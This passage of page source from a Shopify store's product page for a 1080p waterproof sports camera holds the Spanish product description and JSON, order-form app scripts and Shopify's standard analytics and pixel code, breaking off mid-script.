src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0299\/1718\/4138\/files\/Camera-GIF-1_348d58c3-d6d5-4dd7-9712-49f8893af86d_480x480.gif?v=1690464174\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0299\/1718\/4138\/files\/Camera-GIF-1_348d58c3-d6d5-4dd7-9712-49f8893af86d_480x480.gif?v=1690464174\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e \u003cspan data-mce-fragment=\"1\"\u003eAdemás de videos podrás tomar fotos de hasta \u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e5M pixel\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\"\u003e y verlo todo en su pantalla de 2”.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\" proxima=\"\" font-size:=\"\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eLos videos grabados con la Action Sport Cam son compatibles con la mayoría de servicios de video . Compartir tus mejores videos nunca ha sido tan fácil!\u003cimg src=\"https:\/\/lojaprati.com.br\/cdn\/shop\/files\/CapturadeTela2023-07-24as13.42.10_800x.png?v=1690217027\" width=\"414\" height=\"414\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/lojaprati.com.br\/cdn\/shop\/files\/CapturadeTela2023-07-24as13.42.10_800x.png?v=1690217027\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eSácale el máximo rendimiento a esta cámara deportiva. Con ella podrás grabar vídeos en alta definición y tomar las mejores fotos vayas donde vayas.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eUna cámara de 5 Mpx para captar las magníficas instantáneas incluso debajo del agua: dispone de una carcasa impermeable con la que podrás sumergirte hasta 3 metros. Visualízalas después en su pantalla táctil de 2”\u003cbr font-size:=\"\" proxima=\"\"\u003e\u003cimg src=\"https:\/\/encrypted-tbn0.gstatic.com\/images?q=tbn:ANd9GcTQ4AeiIRTUYxS40U5xX2EPHSuv9HE9lVpFGrtkMd-YbwHpl6Rhvdp26kFWtpjZKq2bIYA\u0026amp;usqp=CAU\" width=\"315\" height=\"315\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/encrypted-tbn0.gstatic.com\/images?q=tbn:ANd9GcTQ4AeiIRTUYxS40U5xX2EPHSuv9HE9lVpFGrtkMd-YbwHpl6Rhvdp26kFWtpjZKq2bIYA\u0026amp;usqp=CAU\"\u003e\u003cbr font-size:=\"\" proxima=\"\"\u003eVive las mejores experiencias y cáptalas con la Action Sport Cam .\u003cbr font-size:=\"\" proxima=\"\"\u003eUn dispositivo fácil de usar y que podrás llevar contigo a la montaña, a la nieve o a la playa.\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2 style=\"text-align: center;\"\u003e\u003cstrong\u003eCaracterísticas\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003e30m resistente 1080P Sport DV Agua\u003c\/li\u003e\n\u003cli\u003eOpciones languare del sistema:\u003c\/li\u003e\n\u003cli\u003eInglés, alemán, francés, español, italiano, portugués, chino, japonés, ruso, coreano\u003c\/li\u003e\n\u003cli\u003eVideo: 1920 * 1080 píxeles 30 fps (H.264)\u003c\/li\u003e\n\u003cli\u003eFoto: 1280 * 960\u003c\/li\u003e\n\u003cli\u003e2 pulgadas a todo color de pantalla de cristal líquido\u003c\/li\u003e\n\u003cli\u003e1080P H.264 = a prueba de agua\u003c\/li\u003e\n\u003cli\u003eLentes gran angular: 140 °\u003c\/li\u003e\n\u003cli\u003eResistente al agua: hasta 30 metros\u003c\/li\u003e\n\u003cli\u003eAlmacenamiento: tarjeta Micro SD (no incluye)\u003c\/li\u003e\n\u003cli\u003eBatería: 900 mAh (1,5 horas)\u003c\/li\u003e\n\u003cli\u003eEntrada \/ Salida: Micro USB\u003c\/li\u003e\n\u003cli\u003eDimensiones: (L * W * H) 59.2 * 29.8 * 41.1mm\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2024-01-24T18:44:58-05:00","created_at":"2024-01-24T18:44:58-05:00","vendor":"Asiri Global","type":"","tags":[],"price":4500,"price_min":4500,"price_max":4500,"available":true,"price_varies":false,"compare_at_price":7000,"compare_at_price_min":7000,"compare_at_price_max":7000,"compare_at_price_varies":false,"variants":[{"id":47703639097627,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"CAMARA VIDEO SPORTS CAM 1080P","public_title":null,"options":["Default Title"],"price":4500,"weight":0,"compare_at_price":7000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/asiriglobal.com\/cdn\/shop\/files\/gsc_121428799_3032638_1.jpg?v=1706139913","\/\/asiriglobal.com\/cdn\/shop\/files\/images_58.jpg?v=1706141845","\/\/asiriglobal.com\/cdn\/shop\/files\/61AHpkmTqnL._AC_UF894_1000_QL80.jpg?v=1706141845","\/\/asiriglobal.com\/cdn\/shop\/files\/D_NQ_NP_886905-MPE25120344888_102016-O.webp?v=1706141845"],"featured_image":"\/\/asiriglobal.com\/cdn\/shop\/files\/gsc_121428799_3032638_1.jpg?v=1706139913","options":["Title"],"media":[{"alt":null,"id":36718032519451,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/asiriglobal.com\/cdn\/shop\/files\/gsc_121428799_3032638_1.jpg?v=1706139913"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/asiriglobal.com\/cdn\/shop\/files\/gsc_121428799_3032638_1.jpg?v=1706139913","width":1500},{"alt":null,"id":36718386872603,"position":2,"preview_image":{"aspect_ratio":1.0,"height":225,"width":225,"src":"\/\/asiriglobal.com\/cdn\/shop\/files\/images_58.jpg?v=1706141845"},"aspect_ratio":1.0,"height":225,"media_type":"image","src":"\/\/asiriglobal.com\/cdn\/shop\/files\/images_58.jpg?v=1706141845","width":225},{"alt":null,"id":36718141473051,"position":3,"preview_image":{"aspect_ratio":1.336,"height":669,"width":894,"src":"\/\/asiriglobal.com\/cdn\/shop\/files\/61AHpkmTqnL._AC_UF894_1000_QL80.jpg?v=1706141845"},"aspect_ratio":1.336,"height":669,"media_type":"image","src":"\/\/asiriglobal.com\/cdn\/shop\/files\/61AHpkmTqnL._AC_UF894_1000_QL80.jpg?v=1706141845","width":894},{"alt":null,"id":36718034452763,"position":4,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/asiriglobal.com\/cdn\/shop\/files\/D_NQ_NP_886905-MPE25120344888_102016-O.webp?v=1706141845"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/asiriglobal.com\/cdn\/shop\/files\/D_NQ_NP_886905-MPE25120344888_102016-O.webp?v=1706141845","width":500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2 style=\"text-align: center;\"\u003e\u003cstrong\u003eUna cámara deportiva que te permitirá grabar videos y fotos en alta definición allá donde te lleve la aventura.\u003cimg src=\"https:\/\/www.idropglobal.com\/cdn\/shop\/products\/output_5WDoR0.gif?v=1502452758\" width=\"401\" height=\"401\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/www.idropglobal.com\/cdn\/shop\/products\/output_5WDoR0.gif?v=1502452758\"\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan\u003eNo importa donde vayas: tierra, nieve, agua, aire... gracias a su completo set de accesorios y facilidad de uso no hay deporte que se le resista: incluso podrás sumergirte en el agua con ella hasta \u003c\/span\u003e\u003cb\u003e3 metros\u003c\/b\u003e\u003cspan\u003e con su carcasa impermeable, el límite lo pones tú!\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0299\/1718\/4138\/files\/Camera-GIF-1_348d58c3-d6d5-4dd7-9712-49f8893af86d_480x480.gif?v=1690464174\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0299\/1718\/4138\/files\/Camera-GIF-1_348d58c3-d6d5-4dd7-9712-49f8893af86d_480x480.gif?v=1690464174\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e \u003cspan data-mce-fragment=\"1\"\u003eAdemás de videos podrás tomar fotos de hasta \u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e5M pixel\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\"\u003e y verlo todo en su pantalla de 2”.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\" proxima=\"\" font-size:=\"\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eLos videos grabados con la Action Sport Cam son compatibles con la mayoría de servicios de video . Compartir tus mejores videos nunca ha sido tan fácil!\u003cimg src=\"https:\/\/lojaprati.com.br\/cdn\/shop\/files\/CapturadeTela2023-07-24as13.42.10_800x.png?v=1690217027\" width=\"414\" height=\"414\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/lojaprati.com.br\/cdn\/shop\/files\/CapturadeTela2023-07-24as13.42.10_800x.png?v=1690217027\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eSácale el máximo rendimiento a esta cámara deportiva. Con ella podrás grabar vídeos en alta definición y tomar las mejores fotos vayas donde vayas.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eUna cámara de 5 Mpx para captar las magníficas instantáneas incluso debajo del agua: dispone de una carcasa impermeable con la que podrás sumergirte hasta 3 metros. Visualízalas después en su pantalla táctil de 2”\u003cbr font-size:=\"\" proxima=\"\"\u003e\u003cimg src=\"https:\/\/encrypted-tbn0.gstatic.com\/images?q=tbn:ANd9GcTQ4AeiIRTUYxS40U5xX2EPHSuv9HE9lVpFGrtkMd-YbwHpl6Rhvdp26kFWtpjZKq2bIYA\u0026amp;usqp=CAU\" width=\"315\" height=\"315\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/encrypted-tbn0.gstatic.com\/images?q=tbn:ANd9GcTQ4AeiIRTUYxS40U5xX2EPHSuv9HE9lVpFGrtkMd-YbwHpl6Rhvdp26kFWtpjZKq2bIYA\u0026amp;usqp=CAU\"\u003e\u003cbr font-size:=\"\" proxima=\"\"\u003eVive las mejores experiencias y cáptalas con la Action Sport Cam .\u003cbr font-size:=\"\" proxima=\"\"\u003eUn dispositivo fácil de usar y que podrás llevar contigo a la montaña, a la nieve o a la playa.\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2 style=\"text-align: center;\"\u003e\u003cstrong\u003eCaracterísticas\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003e30m resistente 1080P Sport DV Agua\u003c\/li\u003e\n\u003cli\u003eOpciones languare del sistema:\u003c\/li\u003e\n\u003cli\u003eInglés, alemán, francés, español, italiano, portugués, chino, japonés, ruso, coreano\u003c\/li\u003e\n\u003cli\u003eVideo: 1920 * 1080 píxeles 30 fps (H.264)\u003c\/li\u003e\n\u003cli\u003eFoto: 1280 * 960\u003c\/li\u003e\n\u003cli\u003e2 pulgadas a todo color de pantalla de cristal líquido\u003c\/li\u003e\n\u003cli\u003e1080P H.264 = a prueba de agua\u003c\/li\u003e\n\u003cli\u003eLentes gran angular: 140 °\u003c\/li\u003e\n\u003cli\u003eResistente al agua: hasta 30 metros\u003c\/li\u003e\n\u003cli\u003eAlmacenamiento: tarjeta Micro SD (no incluye)\u003c\/li\u003e\n\u003cli\u003eBatería: 900 mAh (1,5 horas)\u003c\/li\u003e\n\u003cli\u003eEntrada \/ Salida: Micro USB\u003c\/li\u003e\n\u003cli\u003eDimensiones: (L * W * H) 59.2 * 29.8 * 41.1mm\u003c\/li\u003e\n\u003c\/ul\u003e"};
    ES_INITIAL_PRODUCT.options = [{"name":"Title","position":1,"values":["Default Title"]}];
    
    
    var ES_PRODUCT_COLLECTIONS = [];
    

    
    var ES_CUSTOMER_ADDRESSES = null;
    var ES_CUSTOMER_EMAIL = "";
  </script>
  <script id="es-custom-js" type="application/javascript">
  
      ;
  
  </script>
  
  
  
  <style id="es-css">
      #add-to-cart, .addtocart-js, [name="add"], [action$="/cart/add"] button[type="submit"], [action$="/cart/add"] button[name="add"], button[data-pf-type="ProductATC"], button[data-pf-type*="ProductATC"], #new-form-atc, .new-form-atc, #AddToCart{display:none !important;}[href="/checkout"],[name="checkout"]{display:none !important;}[data-testid="Checkout-button"]{display:none !important;}.shopify-payment-button .shopify-payment-button__button--unbranded,[data-shopify="payment-button"]{display:none !important;}
  </style>
  
  <script crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/helpers.js"></script>
  <script type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/vendor.js"></script>
  <script id="es-script" type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/easysell.js"></script>
  <!-- BEGIN app snippet: trans --><script>
    var ES_I18N = {
        bumps: {},
        offers: {},
        upsells: {},
        downsells: {},
        fields: {},
        settings: {}
    };

    
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
    var ES_TRANS_LABELS={free:{ar:"مجاني",en:"Free",fr:"Gratuit",es:"Gratis",de:"Kostenlos",it:"Gratuito",pt:"Grátis",nl:"Gratis",pl:"Darmowe",ru:"Бесплатно",ja:"無料",zh:"免费",ko:"무료",sv:"Gratis",da:"Gratis",fi:"Ilmainen",no:"Gratis",tr:"Ücretsiz",cs:"Zdarma",el:"Δωρεάν",hu:"Ingyenes",ro:"Gratuit",sk:"Zdarma",th:"ฟรี",bg:"Безплатно",ca:"Lliure",hr:"Besplatno",id:"Gratis",lt:"Nemokamas",lv:"Bezmaksas",sr:"Бесплатно",uk:"Безкоштовно",vi:"Miễn phí",sl:"Brezplačno",et:"Tasuta",mt:"B'għad",sq:"Falas",bs:"Besplatno",mk:"Бесплатно",af:"Gratis"},soldout:{ar:"نفذت",en:"Sold Out",fr:"Épuisé",es:"Agotado",de:"Ausverkauft",it:"Esaurito",pt:"Esgotado",nl:"Uitverkocht",pl:"Wyprzedane",ru:"Распродано",ja:"売り切れ",zh:"售罄",ko:"품절",sv:"Slutsåld",da:"Udsolgt",fi:"Loppuunmyyty",no:"Utsolgt",tr:"Tükendi",cs:"Vyprodáno",el:"Εξαντλήθηκε",hu:"Eladva",ro:"Epuizat",sk:"Vypredané",th:"ขายหมด",bg:"Изчерпано",ca:"Esgotat",hr:"Rasprodano",id:"Habis",lt:"Išparduota",lv:"Izpārdots",sr:"Rasprodato",uk:"Розпродано",vi:"Bán hết",sl:"Razprodano",et:"Müüdud",mt:"Mbiegħ",sq:"Shitur",bs:"Prodano",mk:"Продадено",af:"Uitverkoop"}};
</script><!-- END app snippet -->
  <!-- BEGIN app snippet: pixels -->




  

  

  
<!-- END app snippet -->

<!-- END app block --><script src="https://cdn.shopify.com/extensions/15956640-5fbd-4282-a77e-c39c9c2d6136/facebook-instagram-pixels-at-90/assets/facebook-pixel.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 75276747035,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 75276747035,storefrontBaseUrl: "https://asiriglobal.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"294879515","configuration":"{\"pixel_id\":\"1076699997105677\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"101974299","configuration":"{\"myshopifyDomain\":\"f91fb6.myshopify.com\",\"fallbackTrackingEnabled\":\"0\",\"storeUsesCashOnDelivery\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5c0f1926339ad61df65a4737e07d8842","type":"APP","apiClientId":1326022657,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Asiri Global","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"f91fb6.myshopify.com","countryCode":"EC","storefrontUrl":"https:\/\/asiriglobal.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":45.0,"currencyCode":"USD"},"product":{"title":"CAMARA VIDEO SPORTS CAM 1080P","vendor":"Asiri Global","id":"8870282035483","untranslatedTitle":"CAMARA VIDEO SPORTS CAM 1080P","url":"\/products\/camara-video-sports-cam-1080p","type":""},"id":"47703639097627","image":{"src":"\/\/asiriglobal.com\/cdn\/shop\/files\/gsc_121428799_3032638_1.jpg?v=1706139913"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://asiriglobal.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"75276747035","storefrontBaseUrl":"https:\/\/asiriglobal.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":45.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"CAMARA VIDEO SPORTS CAM 1080P\",\"vendor\":\"Asiri Global\",\"id\":\"8870282035483\",\"untranslatedTitle\":\"CAMARA VIDEO SPORTS CAM 1080P\",\"url\":\"\/products\/camara-video-sports-cam-1080p\",\"type\":\"\"},\"id\":\"47703639097627\",\"image\":{\"src\":\"\/\/asiriglobal.com\/cdn\/shop\/files\/gsc_121428799_3032638_1.jpg?v=1706139913\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8870282035483,"gid":"gid:\/\/shopify\/Product\/8870282035483","vendor":"Asiri Global","type":"","handle":"camara-video-sports-cam-1080p","variants":[{"id":47703639097627,"price":4500,"name":"CAMARA VIDEO SPORTS CAM 1080P","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8870282035483,"requestId":"fb4d798e-58e7-4a67-a9bc-18b7bb7b8613-1768491923"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
